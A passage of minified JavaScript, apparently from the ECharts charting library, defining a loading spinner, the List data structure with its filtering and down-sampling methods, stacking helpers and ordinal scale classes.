Kd(t,e,i,n,o){(td(e)||ed(e))&&(i=e,e=n);var a=hc.wrapStageHandler(i,o);return a.__prio=e,a.__raw=i,t.push(a),a}function $d(t,e){Od[t]=e}function Jd(t){return uu.extend(t)}function Qd(t){return Hh.extend(t)}function tf(t){return Rh.extend(t)}function ef(t){return Yh.extend(t)}function nf(t){return t}function of(t,e,i,n,o){this._old=t,this._new=e,this._oldKeyGetter=i||nf,this._newKeyGetter=n||nf,this.context=o}function af(t,e,i,n,o){for(var a=0;a<t.length;a++){var r="_ec_"+o[n](t[a],a),s=e[r];null==s?(i.push(r),e[r]=a):(s.length||(e[r]=s=[s]),s.push(a))}}qd(2e3,sc),Zd(oh),Ud(900,(function(t){var e=Q();t.eachSeries((function(t){var i=t.get("stack");if(i){var n=e.get(i)||e.set(i,[]),o=t.getData(),a={stackResultDimension:o.getCalculationInfo("stackResultDimension"),stackedOverDimension:o.getCalculationInfo("stackedOverDimension"),stackedDimension:o.getCalculationInfo("stackedDimension"),stackedByDimension:o.getCalculationInfo("stackedByDimension"),isStackedByIndex:o.getCalculationInfo("isStackedByIndex"),data:o,seriesModel:t};if(!a.stackedDimension||!a.isStackedByIndex&&!a.stackedByDimension)return;n.length&&o.setCalculationInfo("stackedOnSeries",n[n.length-1].seriesModel),n.push(a)}})),e.each(ah)})),$d("default",(function(t,e){_(e=e||{},{text:"loading",textColor:"#000",fontSize:"12px",maskColor:"rgba(255, 255, 255, 0.8)",showSpinner:!0,color:"#c23531",spinnerRadius:10,lineWidth:5,zlevel:0});var i=new bi,n=new Fr({style:{fill:e.maskColor},zlevel:e.zlevel,z:1e4});i.add(n);var o=e.fontSize+" sans-serif",a=new Fr({style:{fill:"none",text:e.text,font:o,textPosition:"right",textDistance:10,textFill:e.textColor},zlevel:e.zlevel,z:10001});if(i.add(a),e.showSpinner){var r=new Yr({shape:{startAngle:-uc/2,endAngle:-uc/2+.1,r:e.spinnerRadius},style:{stroke:e.color,lineCap:"round",lineWidth:e.lineWidth},zlevel:e.zlevel,z:10001});r.animateShape(!0).when(1e3,{endAngle:3*uc/2}).start("circularInOut"),r.animateShape(!0).when(1e3,{startAngle:3*uc/2}).delay(300).start("circularInOut"),i.add(r)}return i.resize=function(){var i=en(e.text,o),s=e.showSpinner?e.spinnerRadius:0,l=(t.getWidth()-2*s-(e.showSpinner&&i?10:0)-i)/2-(e.showSpinner?0:i/2),u=t.getHeight()/2;e.showSpinner&&r.setShape({cx:l,cy:u}),a.setShape({x:l-s,y:u-s,width:2*s,height:2*s}),n.setShape({x:0,y:0,width:t.getWidth(),height:t.getHeight()})},i.resize(),i})),Xd({type:"highlight",event:"highlight",update:"highlight"},et),Xd({type:"downplay",event:"downplay",update:"downplay"},et),Hd("light",Lc),Hd("dark",Nc),of.prototype={constructor:of,add:function(t){return this._add=t,this},update:function(t){return this._update=t,this},remove:function(t){return this._remove=t,this},execute:function(){var t=this._old,e=this._new,i={},n=[],o=[];for(af(t,{},n,"_oldKeyGetter",this),af(e,i,o,"_newKeyGetter",this),a=0;a<t.length;a++)null!=(s=i[r=n[a]])?((u=s.length)?(1===u&&(i[r]=null),s=s.shift()):i[r]=null,this._update&&this._update(s,a)):this._remove&&this._remove(a);for(var a=0;a<o.length;a++){var r=o[a];if(i.hasOwnProperty(r)){var s;if(null==(s=i[r]))continue;if(s.length)for(var l=0,u=s.length;l<u;l++)this._add&&this._add(s[l]);else this._add&&this._add(s)}}}};var rf=Q(["tooltip","label","itemName","itemId","seriesName"]);function sf(t,e){return t.hasOwnProperty(e)||(t[e]=[]),t[e]}function lf(t){return"category"===t?"ordinal":"time"===t?"time":"float"}function uf(t){null!=t&&x(this,t),this.otherDims={}}var hf=E,cf="undefined",df={float:typeof Float64Array==cf?Array:Float64Array,int:typeof Int32Array==cf?Array:Int32Array,ordinal:Array,number:Array,time:Array},ff=typeof Uint32Array==cf?Array:Uint32Array,pf=typeof Int32Array==cf?Array:Int32Array,gf=typeof Uint16Array==cf?Array:Uint16Array;function mf(t){return 65535<t._rawCount?ff:gf}var vf=["hasItemOption","_nameList","_idList","_invertedIndicesMap","_rawData","_chunkSize","_chunkCount","_dimValueGetter","_count","_rawCount","_nameDimIdx","_idDimIdx"],yf=["_extent","_approximateExtent","_rawExtent"];function xf(t,e){A(vf.concat(e.__wrappedMethods||[]),(function(i){e.hasOwnProperty(i)&&(t[i]=e[i])})),t.__wrappedMethods=e.__wrappedMethods,A(yf,(function(i){t[i]=m(e[i])})),t._calculationInfo=x(e._calculationInfo)}var _f=function(t,e){t=t||["x","y"];for(var i={},n=[],o={},a=0;a<t.length;a++){var r=t[a];z(r)?r=new uf({name:r}):r instanceof uf||(r=new uf(r));var s=r.name;r.type=r.type||"float",r.coordDim||(r.coordDim=s,r.coordDimIndex=0),r.otherDims=r.otherDims||{},n.push(s),(i[s]=r).index=a,r.createInvertedIndices&&(o[s]=[])}this.dimensions=n,this._dimensionInfos=i,this.hostModel=e,this._indices=null,this._count=0,this._rawCount=0,this._storage={},this._nameList=[],this._idList=[],this._optionModels=[],this._visual={},this._layout={},this._itemVisuals=[],this.hasItemVisual={},this._itemLayouts=[],this._graphicEls=[],this._chunkSize=1e5,this._chunkCount=0,this._rawExtent={},this._extent={},this._approximateExtent={},this._dimensionsSummary=function(t){var e={},i=e.encode={},n=Q(),o=[],a=[],r=e.userOutput={dimensionNames:t.dimensions.slice(),encode:{}};A(t.dimensions,(function(e){var s=t.getDimensionInfo(e),l=s.coordDim;if(l){var u=s.coordDimIndex;sf(i,l)[u]=e,s.isExtraCoord||(n.set(l,1),function(t){return!("ordinal"===t||"time"===t)}(s.type)&&(o[0]=e),sf(r.encode,l)[u]=s.index),s.defaultTooltip&&a.push(e)}rf.each((function(t,e){var n=sf(i,e),o=s.otherDims[e];null!=o&&!1!==o&&(n[o]=s.name)}))}));var s=[],l={};n.each((function(t,e){var n=i[e];l[e]=n[0],s=s.concat(n)})),e.dataDimsOnCoord=s,e.encodeFirstDimNotExtra=l;var u=i.label;u&&u.length&&(o=u.slice());var h=i.tooltip;return h&&h.length?a=h.slice():a.length||(a=o.slice()),i.defaultedLabel=o,i.defaultedTooltip=a,e}(this),this._invertedIndicesMap=o,this._calculationInfo={},this.userOutput=this._dimensionsSummary.userOutput},wf=_f.prototype;function bf(t,e,i,n,o){var a=df[e.type],r=n-1,s=e.name,l=t[s][r];if(l&&l.length<i){for(var u=new a(Math.min(o-r*i,i)),h=0;h<l.length;h++)u[h]=l[h];t[s][r]=u}for(var c=n*i;c<o;c+=i)t[s].push(new a(Math.min(o-c,i)))}function Sf(t){var e=t._invertedIndicesMap;A(e,(function(i,n){var o=t._dimensionInfos[n].ordinalMeta;if(o){i=e[n]=new pf(o.categories.length);for(var a=0;a<i.length;a++)i[a]=-1;for(a=0;a<t._count;a++)i[t.get(n,a)]=a}}))}function Mf(t,e,i){var n;if(null!=e){var o=t._chunkSize,a=Math.floor(i/o),r=t.dimensions[e],s=t._storage[r][a];if(s){n=s[i%o];var l=t._dimensionInfos[r].ordinalMeta;l&&l.categories.length&&(n=l.categories[n])}}return n}function If(t){return t}function Tf(t){return t<this._count&&0<=t?this._indices[t]:-1}function Af(t,e){var i=t._idList[e];return null==i&&(i=Mf(t,t._idDimIdx,e)),null==i&&(i="e\0\0"+e),i}function Df(t){return O(t)||(t=[t]),t}function Cf(t,e){var i=t.dimensions,n=new _f(D(i,t.getDimensionInfo,t),t.hostModel);xf(n,t);for(var o=n._storage={},a=t._storage,r=0;r<i.length;r++){var s=i[r];a[s]&&(0<=S(e,s)?(o[s]=Lf(a[s]),n._rawExtent[s]=[1/0,-1/0],n._extent[s]=null):o[s]=a[s])}return n}function Lf(t){for(var e,i,n=new Array(t.length),o=0;o<t.length;o++)n[o]=(i=void 0,(i=(e=t[o]).constructor)===Array?e.slice():new i(e));return n}function kf(t){t.seriesIndex=this.seriesIndex,t.dataIndex=this.dataIndex,t.dataType=this.dataType}function Pf(t,e,i){wu.isInstance(e)||(e=wu.seriesDataToSource(e)),i=i||{},t=(t||[]).slice();for(var n=(i.dimsDef||[]).slice(),o=Q(),a=Q(),r=[],s=function(t,e,i,n){var o=Math.max(t.dimensionsDetectCount||1,e.length,i.length,n||0);return A(e,(function(t){var e=t.dimsDef;e&&(o=Math.max(o,e.length))})),o}(e,t,n,i.dimCount),l=0;l<s;l++){var u=n[l]=x({},E(n[l])?n[l]:{name:n[l]}),h=u.name,c=r[l]=new uf;null!=h&&null==o.get(h)&&(c.name=c.displayName=h,o.set(h,l)),null!=u.type&&(c.type=u.type),null!=u.displayName&&(c.displayName=u.displayName)}var d=i.encodeDef;!d&&i.encodeDefaulter&&(d=i.encodeDefaulter(e,s)),(d=Q(d)).each((function(t,e){if(1===(t=To(t).slice()).length&&!z(t[0])&&t[0]<0)d.set(e,!1);else{var i=d.set(e,[]);A(t,(function(t,n){z(t)&&(t=o.get(t)),null!=t&&t<s&&(i[n]=t,p(r[t],e,n))}))}}));var f=0;function p(t,e,i){null!=rf.get(e)?t.otherDims[e]=i:(t.coordDim=e,t.coordDimIndex=i,a.set(e,!0))}A(t,(function(t,e){var i,n,o;if(z(t))i=t,t={};else{i=t.name;var a=t.ordinalMeta;t.ordinalMeta=null,(t=m(t)).ordinalMeta=a,n=t.dimsDef,o=t.otherDims,t.name=t.coordDim=t.coordDimIndex=t.dimsDef=t.otherDims=null}if(!1!==(s=d.get(i))){var s;if(!(s=To(s)).length)for(var l=0;l<(n&&n.length||1);l++){for(;f<r.length&&null!=r[f].coordDim;)f++;f<r.length&&s.push(f++)}A(s,(function(e,a){var s=r[e];if(p(_(s,t),i,a),null==s.name&&n){var l=n[a];E(l)||(l={name:l}),s.name=s.displayName=l.name,s.defaultTooltip=l.defaultTooltip}o&&_(s.otherDims,o)}))}}));var g=i.generateCoord,v=i.generateCoordCount,y=null!=v;v=g?v||1:0;for(var w,b=g||"value",S=0;S<s;S++)null==(c=r[S]=r[S]||new uf).coordDim&&(c.coordDim=Nf(b,a,y),c.coordDimIndex=0,(!g||v<=0)&&(c.isExtraCoord=!0),v--),null==c.name&&(c.name=Nf(c.coordDim,o)),null==c.type&&(1===Cu((w=e).data,w.sourceFormat,w.seriesLayoutBy,w.dimensionsDefine,w.startIndex,S)||c.isExtraCoord&&(null!=c.otherDims.itemName||null!=c.otherDims.seriesName))&&(c.type="ordinal");return r}function Nf(t,e,i){if(i||null!=e.get(t)){for(var n=0;null!=e.get(t+n);)n++;t+=n}return e.set(t,!0),t}wf.type="list",wf.hasItemOption=!0,wf.getDimension=function(t){return"number"!=typeof t&&(isNaN(t)||this._dimensionInfos.hasOwnProperty(t))||(t=this.dimensions[t]),t},wf.getDimensionInfo=function(t){return this._dimensionInfos[this.getDimension(t)]},wf.getDimensionsOnCoord=function(){return this._dimensionsSummary.dataDimsOnCoord.slice()},wf.mapDimension=function(t,e){var i=this._dimensionsSummary;if(null==e)return i.encodeFirstDimNotExtra[t];var n=i.encode[t];return!0===e?(n||[]).slice():n&&n[e]},wf.initData=function(t,e,i){(wu.isInstance(t)||T(t))&&(t=new rh(t,this.dimensions.length)),this._rawData=t,this._storage={},this._indices=null,this._nameList=e||[],this._idList=[],this._nameRepeatCount={},i||(this.hasItemOption=!1),this.defaultDimValueGetter=ph[this._rawData.getSource().sourceFormat],this._dimValueGetter=i=i||this.defaultDimValueGetter,this._dimValueGetterArrayRows=ph.arrayRows,this._rawExtent={},this._initDataFromProvider(0,t.count()),t.pure&&(this.hasItemOption=!1)},wf.getProvider=function(){return this._rawData},wf.appendData=function(t){var e=this._rawData,i=this.count();e.appendData(t);var n=e.count();e.persistent||(n+=i),this._initDataFromProvider(i,n)},wf.appendValues=function(t,e){for(var i=this._chunkSize,n=this._storage,o=this.dimensions,a=o.length,r=this._rawExtent,s=this.count(),l=s+Math.max(t.length,e?e.length:0),u=this._chunkCount,h=0;h<a;h++)r[v=o[h]]||(r[v]=[1/0,-1/0]),n[v]||(n[v]=[]),bf(n,this._dimensionInfos[v],i,u,l),this._chunkCount=n[v].length;for(var c=new Array(a),d=s;d<l;d++){for(var f=d-s,p=Math.floor(d/i),g=d%i,m=0;m<a;m++){var v=o[m],y=this._dimValueGetterArrayRows(t[f]||c,v,f,m);n[v][p][g]=y;var x=r[v];y<x[0]&&(x[0]=y),y>x[1]&&(x[1]=y)}e&&(this._nameList[d]=e[f])}this._rawCount=this._count=l,this._extent={},Sf(this)},wf._initDataFromProvider=function(t,e){if(!(e<=t)){for(var i,n=this._chunkSize,o=this._rawData,a=this._storage,r=this.dimensions,s=r.length,l=this._dimensionInfos,u=this._nameList,h=this._idList,c=this._rawExtent,d=this._nameRepeatCount={},f=this._chunkCount,p=0;p<s;p++){c[w=r[p]]||(c[w]=[1/0,-1/0]);var g=l[w];0===g.otherDims.itemName&&(i=this._nameDimIdx=p),0===g.otherDims.itemId&&(this._idDimIdx=p),a[w]||(a[w]=[]),bf(a,g,n,f,e),this._chunkCount=a[w].length}for(var m=new Array(s),v=t;v<e;v++){m=o.getItem(v,m);for(var y=Math.floor(v/n),x=v%n,_=0;_<s;_++){var w,b=a[w=r[_]][y],S=this._dimValueGetter(m,w,v,_);b[x]=S;var M=c[w];S<M[0]&&(M[0]=S),S>M[1]&&(M[1]=S)}if(!o.pure){var I=u[v];if(m&&null==I)if(null!=m.name)u[v]=I=m.name;else if(null!=i){var T=r[i],A=a[T][y];if(A){I=A[x];var D=l[T].ordinalMeta;D&&D.categories.length&&(I=D.categories[I])}}var C=null==m?null:m.id;null==C&&null!=I&&(d[I]=d[I]||0,0<d[C=I]&&(C+="__ec__"+d[I]),d[I]++),null!=C&&(h[v]=C)}}!o.persistent&&o.clean&&o.clean(),this._rawCount=this._count=e,this._extent={},Sf(this)}},wf.count=function(){return this._count},wf.getIndices=function(){var t=this._indices;if(t){var e=t.constructor,i=this._count;if(e===Array){o=new e(i);for(var n=0;n<i;n++)o[n]=t[n]}else o=new e(t.buffer,0,i)}else{var o=new(e=mf(this))(this.count());for(n=0;n<o.length;n++)o[n]=n}return o},wf.get=function(t,e){if(!(0<=e&&e<this._count))return NaN;var i=this._storage;if(!i[t])return NaN;e=this.getRawIndex(e);var n=Math.floor(e/this._chunkSize);return i[t][n][e%this._chunkSize]},wf.getByRawIndex=function(t,e){if(!(0<=e&&e<this._rawCount))return NaN;var i=this._storage[t];return i?i[Math.floor(e/this._chunkSize)][e%this._chunkSize]:NaN},wf._getFast=function(t,e){var i=Math.floor(e/this._chunkSize);return this._storage[t][i][e%this._chunkSize]},wf.getValues=function(t,e){var i=[];O(t)||(e=t,t=this.dimensions);for(var n=0,o=t.length;n<o;n++)i.push(this.get(t[n],e));return i},wf.hasValue=function(t){for(var e=this._dimensionsSummary.dataDimsOnCoord,i=0,n=e.length;i<n;i++)if(isNaN(this.get(e[i],t)))return!1;return!0},wf.getDataExtent=function(t){t=this.getDimension(t);var e=[1/0,-1/0];if(!this._storage[t])return e;var i,n=this.count();if(!this._indices)return this._rawExtent[t].slice();if(i=this._extent[t])return i.slice();for(var o=(i=e)[0],a=i[1],r=0;r<n;r++){var s=this._getFast(t,this.getRawIndex(r));s<o&&(o=s),a<s&&(a=s)}return this._extent[t]=[o,a]},wf.getApproximateExtent=function(t){return t=this.getDimension(t),this._approximateExtent[t]||this.getDataExtent(t)},wf.setApproximateExtent=function(t,e){e=this.getDimension(e),this._approximateExtent[e]=t.slice()},wf.getCalculationInfo=function(t){return this._calculationInfo[t]},wf.setCalculationInfo=function(t,e){hf(t)?x(this._calculationInfo,t):this._calculationInfo[t]=e},wf.getSum=function(t){var e=0;if(this._storage[t])for(var i=0,n=this.count();i<n;i++){var o=this.get(t,i);isNaN(o)||(e+=o)}return e},wf.getMedian=function(t){var e=[];this.each(t,(function(t,i){isNaN(t)||e.push(t)}));var i=[].concat(e).sort((function(t,e){return t-e})),n=this.count();return 0===n?0:n%2==1?i[(n-1)/2]:(i[n/2]+i[n/2-1])/2},wf.rawIndexOf=function(t,e){var i=(t&&this._invertedIndicesMap[t])[e];return null==i||isNaN(i)?-1:i},wf.indexOfName=function(t){for(var e=0,i=this.count();e<i;e++)if(this.getName(e)===t)return e;return-1},wf.indexOfRawIndex=function(t){if(t>=this._rawCount||t<0)return-1;if(!this._indices)return t;var e=this._indices,i=e[t];if(null!=i&&i<this._count&&i===t)return t;for(var n=0,o=this._count-1;n<=o;){var a=(n+o)/2|0;if(e[a]<t)n=1+a;else{if(!(e[a]>t))return a;o=a-1}}return-1},wf.indicesOfNearest=function(t,e,i){var n=[];if(!this._storage[t])return n;null==i&&(i=1/0);for(var o=1/0,a=-1,r=0,s=0,l=this.count();s<l;s++){var u=e-this.get(t,s),h=Math.abs(u);h<=i&&((h<o||h===o&&0<=u&&a<0)&&(o=h,a=u,r=0),u===a&&(n[r++]=s))}return n.length=r,n},wf.getRawIndex=If,wf.getRawDataItem=function(t){if(this._rawData.persistent)return this._rawData.getItem(this.getRawIndex(t));for(var e=[],i=0;i<this.dimensions.length;i++)e.push(this.get(this.dimensions[i],t));return e},wf.getName=function(t){var e=this.getRawIndex(t);return this._nameList[e]||Mf(this,this._nameDimIdx,e)||""},wf.getId=function(t){return Af(this,this.getRawIndex(t))},wf.each=function(t,e,i,n){if(this._count){"function"==typeof t&&(n=i,i=e,e=t,t=[]),i=i||n||this;for(var o=(t=D(Df(t),this.getDimension,this)).length,a=0;a<this.count();a++)switch(o){case 0:e.call(i,a);break;case 1:e.call(i,this.get(t[0],a),a);break;case 2:e.call(i,this.get(t[0],a),this.get(t[1],a),a);break;default:for(var r=0,s=[];r<o;r++)s[r]=this.get(t[r],a);s[r]=a,e.apply(i,s)}}},wf.filterSelf=function(t,e,i,n){if(this._count){"function"==typeof t&&(n=i,i=e,e=t,t=[]),i=i||n||this,t=D(Df(t),this.getDimension,this);for(var o=this.count(),a=new(mf(this))(o),r=[],s=t.length,l=0,u=t[0],h=0;h<o;h++){var c,d=this.getRawIndex(h);if(0===s)c=e.call(i,h);else if(1===s){var f=this._getFast(u,d);c=e.call(i,f,h)}else{for(var p=0;p<s;p++)r[p]=this._getFast(u,d);r[p]=h,c=e.apply(i,r)}c&&(a[l++]=d)}return l<o&&(this._indices=a),this._count=l,this._extent={},this.getRawIndex=this._indices?Tf:If,this}},wf.selectRange=function(t){if(this._count){var e=[];for(var i in t)t.hasOwnProperty(i)&&e.push(i);var n=e.length;if(n){var o=this.count(),a=new(mf(this))(o),r=0,s=e[0],l=t[s][0],u=t[s][1],h=!1;if(!this._indices){var c=0;if(1===n){for(var d=this._storage[e[0]],f=0;f<this._chunkCount;f++)for(var p=d[f],g=Math.min(this._count-f*this._chunkSize,this._chunkSize),m=0;m<g;m++)(l<=(w=p[m])&&w<=u||isNaN(w))&&(a[r++]=c),c++;h=!0}else if(2===n){d=this._storage[s];var v=this._storage[e[1]],y=t[e[1]][0],x=t[e[1]][1];for(f=0;f<this._chunkCount;f++){p=d[f];var _=v[f];for(g=Math.min(this._count-f*this._chunkSize,this._chunkSize),m=0;m<g;m++){var w=p[m],b=_[m];(l<=w&&w<=u||isNaN(w))&&(y<=b&&b<=x||isNaN(b))&&(a[r++]=c),c++}}h=!0}}if(!h)if(1===n)for(m=0;m<o;m++){var S=this.getRawIndex(m);(l<=(w=this._getFast(s,S))&&w<=u||isNaN(w))&&(a[r++]=S)}else for(m=0;m<o;m++){var M=!0;for(S=this.getRawIndex(m),f=0;f<n;f++){var I=e[f];((w=this._getFast(i,S))<t[I][0]||w>t[I][1])&&(M=!1)}M&&(a[r++]=this.getRawIndex(m))}return r<o&&(this._indices=a),this._count=r,this._extent={},this.getRawIndex=this._indices?Tf:If,this}}},wf.mapArray=function(t,e,i,n){"function"==typeof t&&(n=i,i=e,e=t,t=[]);var o=[];return this.each(t,(function(){o.push(e&&e.apply(this,arguments))}),i=i||n||this),o},wf.map=function(t,e,i,n){i=i||n||this;var o=Cf(this,t=D(Df(t),this.getDimension,this));o._indices=this._indices,o.getRawIndex=o._indices?Tf:If;for(var a=o._storage,r=[],s=this._chunkSize,l=t.length,u=this.count(),h=[],c=o._rawExtent,d=0;d<u;d++){for(var f=0;f<l;f++)h[f]=this.get(t[f],d);h[l]=d;var p=e&&e.apply(i,h);if(null!=p){"object"!=typeof p&&(r[0]=p,p=r);for(var g=this.getRawIndex(d),m=Math.floor(g/s),v=g%s,y=0;y<p.length;y++){var x=t[y],_=p[y],w=c[x],b=a[x];b&&(b[m][v]=_),_<w[0]&&(w[0]=_),_>w[1]&&(w[1]=_)}}}return o},wf.downSample=function(t,e,i,n){for(var o=Cf(this,[t]),a=o._storage,r=[],s=Math.floor(1/e),l=a[t],u=this.count(),h=this._chunkSize,c=o._rawExtent[t],d=new(mf(this))(u),f=0,p=0;p<u;p+=s){u-p<s&&(r.length=s=u-p);for(var g=0;g<s;g++){var m=this.getRawIndex(p+g),v=Math.floor(m/h);r[g]=l[v][m%h]}var y=i(r),x=this.getRawIndex(Math.min(p+n(r,y)||0,u-1)),_=x%h;(l[Math.floor(x/h)][_]=y)<c[0]&&(c[0]=y),y>c[1]&&(c[1]=y),d[f++]=x}return o._count=f,o._indices=d,o.getRawIndex=Tf,o},wf.getItemModel=function(t){var e=this.hostModel;return new ll(this.getRawDataItem(t),e,e&&e.ecModel)},wf.diff=function(t){var e=this;return new of(t?t.getIndices():[],this.getIndices(),(function(e){return Af(t,e)}),(function(t){return Af(e,t)}))},wf.getVisual=function(t){var e=this._visual;return e&&e[t]},wf.setVisual=function(t,e){if(hf(t))for(var i in t)t.hasOwnProperty(i)&&this.setVisual(i,t[i]);else this._visual=this._visual||{},this._visual[t]=e},wf.setLayout=function(t,e){if(hf(t))for(var i in t)t.hasOwnProperty(i)&&this.setLayout(i,t[i]);else this._layout[t]=e},wf.getLayout=function(t){return this._layout[t]},wf.getItemLayout=function(t){return this._itemLayouts[t]},wf.setItemLayout=function(t,e,i){this._itemLayouts[t]=i?x(this._itemLayouts[t]||{},e):e},wf.clearItemLayouts=function(){this._itemLayouts.length=0},wf.getItemVisual=function(t,e,i){var n=this._itemVisuals[t],o=n&&n[e];return null!=o||i?o:this.getVisual(e)},wf.setItemVisual=function(t,e,i){var n=this._itemVisuals[t]||{},o=this.hasItemVisual;if(this._itemVisuals[t]=n,hf(e))for(var a in e)e.hasOwnProperty(a)&&(n[a]=e[a],o[a]=!0);else n[e]=i,o[e]=!0},wf.clearAllVisual=function(){this._visual={},this._itemVisuals=[],this.hasItemVisual={}},wf.setItemGraphicEl=function(t,e){var i=this.hostModel;e&&(e.dataIndex=t,e.dataType=this.dataType,e.seriesIndex=i&&i.seriesIndex,"group"===e.type&&e.traverse(kf,e)),this._graphicEls[t]=e},wf.getItemGraphicEl=function(t){return this._graphicEls[t]},wf.eachItemGraphicEl=function(t,e){A(this._graphicEls,(function(i,n){i&&t&&t.call(e,i,n)}))},wf.cloneShallow=function(t){if(!t){var e=D(this.dimensions,this.getDimensionInfo,this);t=new _f(e,this.hostModel)}return t._storage=this._storage,xf(t,this),t._indices=this._indices?new(0,this._indices.constructor)(this._indices):null,t.getRawIndex=t._indices?Tf:If,t},wf.wrapMethod=function(t,e){var i=this[t];"function"==typeof i&&(this.__wrappedMethods=this.__wrappedMethods||[],this.__wrappedMethods.push(t),this[t]=function(){var t=i.apply(this,arguments);return e.apply(this,[t].concat(U(arguments)))})},wf.TRANSFERABLE_METHODS=["cloneShallow","downSample","map"],wf.CHANGABLE_METHODS=["filterSelf","selectRange"];var Of=function(t,e){return Pf((e=e||{}).coordDimensions||[],t,{dimsDef:e.dimensionsDefine||t.dimensionsDefine,encodeDef:e.encodeDefine||t.encodeDefine,dimCount:e.dimensionsCount,encodeDefaulter:e.encodeDefaulter,generateCoord:e.generateCoord,generateCoordCount:e.generateCoordCount})};function Rf(t){this.coordSysName=t,this.coordSysDims=[],this.axisMap=Q(),this.categoryAxisMap=Q(),this.firstCategoryDimIndex=null}var zf={cartesian2d:function(t,e,i,n){var o=t.getReferringComponents("xAxis")[0],a=t.getReferringComponents("yAxis")[0];e.coordSysDims=["x","y"],i.set("x",o),i.set("y",a),Ef(o)&&(n.set("x",o),e.firstCategoryDimIndex=0),Ef(a)&&(n.set("y",a),e.firstCategoryDimIndex=1)},singleAxis:function(t,e,i,n){var o=t.getReferringComponents("singleAxis")[0];e.coordSysDims=["single"],i.set("single",o),Ef(o)&&(n.set("single",o),e.firstCategoryDimIndex=0)},polar:function(t,e,i,n){var o=t.getReferringComponents("polar")[0],a=o.findAxisModel("radiusAxis"),r=o.findAxisModel("angleAxis");e.coordSysDims=["radius","angle"],i.set("radius",a),i.set("angle",r),Ef(a)&&(n.set("radius",a),e.firstCategoryDimIndex=0),Ef(r)&&(n.set("angle",r),null==e.firstCategoryDimIndex&&(e.firstCategoryDimIndex=1))},geo:function(t,e,i,n){e.coordSysDims=["lng","lat"]},parallel:function(t,e,i,n){var o=t.ecModel,a=o.getComponent("parallel",t.get("parallelIndex")),r=e.coordSysDims=a.dimensions.slice();A(a.parallelAxisIndex,(function(t,a){var s=o.getComponent("parallelAxis",t),l=r[a];i.set(l,s),Ef(s)&&null==e.firstCategoryDimIndex&&(n.set(l,s),e.firstCategoryDimIndex=a)}))}};function Ef(t){return"category"===t.get("type")}function Bf(t,e,i){var n,o,a,r,s=(i=i||{}).byIndex,l=i.stackedCoordDimension,u=!(!t||!t.get("stack"));if(A(e,(function(t,i){z(t)&&(e[i]=t={name:t}),u&&!t.isExtraCoord&&(s||n||!t.ordinalMeta||(n=t),o||"ordinal"===t.type||"time"===t.type||l&&l!==t.coordDim||(o=t))})),!o||s||n||(s=!0),o){a="__\0ecstackresult",r="__\0ecstackedover",n&&(n.createInvertedIndices=!0);var h=o.coordDim,c=o.type,d=0;A(e,(function(t){t.coordDim===h&&d++})),e.push({name:a,coordDim:h,coordDimIndex:d,type:c,isExtraCoord:!0,isCalculationCoord:!0}),d++,e.push({name:r,coordDim:r,coordDimIndex:d,type:c,isExtraCoord:!0,isCalculationCoord:!0})}return{stackedDimension:o&&o.name,stackedByDimension:n&&n.name,isStackedByIndex:s,stackedOverDimension:r,stackResultDimension:a}}function Vf(t,e){return!!e&&e===t.getCalculationInfo("stackedDimension")}function Gf(t,e){return Vf(t,e)?t.getCalculationInfo("stackResultDimension"):e}function Ff(t,e,i){i=i||{},wu.isInstance(t)||(t=wu.seriesDataToSource(t));var n,o=e.get("coordinateSystem"),a=Eu.get(o),r=function(t){var e=t.get("coordinateSystem"),i=new Rf(e),n=zf[e];if(n)return n(t,i,i.axisMap,i.categoryAxisMap),i}(e);r&&(n=D(r.coordSysDims,(function(t){var e={name:t},i=r.axisMap.get(t);if(i){var n=i.get("type");e.type=lf(n)}return e}))),n=n||a&&(a.getDimensionsInfo?a.getDimensionsInfo():a.dimensions.slice())||["x","y"];var s,l,u=Of(t,{coordDimensions:n,generateCoord:i.generateCoord,encodeDefaulter:i.useEncodeDefaulter?N(Tu,n,e):null});r&&A(u,(function(t,e){var i=r.categoryAxisMap.get(t.coordDim);i&&(null==s&&(s=e),t.ordinalMeta=i.getOrdinalMeta()),null!=t.otherDims.itemName&&(l=!0)})),l||null==s||(u[s].otherDims.itemName=0);var h=Bf(e,u),c=new _f(u,e);c.setCalculationInfo(h);var d=null!=s&&function(t){if(t.sourceFormat===gu){var e=function(t){for(var e=0;e<t.length&&null==t[e];)e++;return t[e]}(t.data||[]);return null!=e&&!O(Co(e))}}(t)?function(t,e,i,n){return n===s?i:this.defaultDimValueGetter(t,e,i,n)}:null;return c.hasItemOption=!1,c.initData(t,null,d),c}function Wf(t){this._setting=t||{},this._extent=[1/0,-1/0],this._interval=0,this.init&&this.init.apply(this,arguments)}function Hf(t){this.categories=t.categories||[],this._needCollect=t.needCollect,this._deduplication=t.deduplication}Wf.prototype.parse=function(t){return t},Wf.prototype.getSetting=function(t){return this._setting[t]},Wf.prototype.contain=function(t){var e=this._extent;return t>=e[0]&&t<=e[1]},Wf.prototype.normalize=function(t){var e=this._extent;return e[1]===e[0]?.5:(t-e[0])/(e[1]-e[0])},Wf.prototype.scale=function(t){var e=this._extent;return t*(e[1]-e[0])+e[0]},Wf.prototype.unionExtent=function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1])},Wf.prototype.unionExtentFromData=function(t,e){this.unionExtent(t.getApproximateExtent(e))},Wf.prototype.getExtent=function(){return this._extent.slice()},Wf.prototype.setExtent=function(t,e){var i=this._extent;isNaN(t)||(i[0]=t),isNaN(e)||(i[1]=e)},Wf.prototype.isBlank=function(){return this._isBlank},Wf.prototype.setBlank=function(t){this._isBlank=t},Wf.prototype.getLabel=null,Zo(Wf),qo(Wf,{registerWhenExtend:!0}),Hf.createByAxisModel=function(t){var e=t.option,i=e.data,n=i&&D(i,Xf);return new Hf({categories:n,needCollect:!n,deduplication:!1!==e.dedplication})};var Zf=Hf.prototype;function Uf(t){return t._map||(t._map=Q(t.categories))}function Xf(t){return E(t)&&null!=t.value?t.value:t+""}Zf.getOrdinal=function(t){return Uf(this).get(t)},Zf.parseAndCollect=function(t){var e,i=this._needCollect;if("string"!=typeof t&&!i)return t;if(i&&!this._deduplication)return this.categories[e=this.categories.length]=t,e;var n=Uf(this);return null==(e=n.get(t))&&(i?(this.categories[e=this.categories.length]=t,n.set(t,e)):e=NaN),e};var jf=Wf.prototype,Yf=Wf.extend({type:"ordinal",init:function(t,e){t&&!O(t)||(t=new Hf({categories:t})),this._ordinalMeta=t,this._extent=e||[0,t.categories.length-1]},parse:function(t){return"string"==typeof t?this._ordinalMeta.getOrdinal(t):Math.round(t)},contain:function(t){return 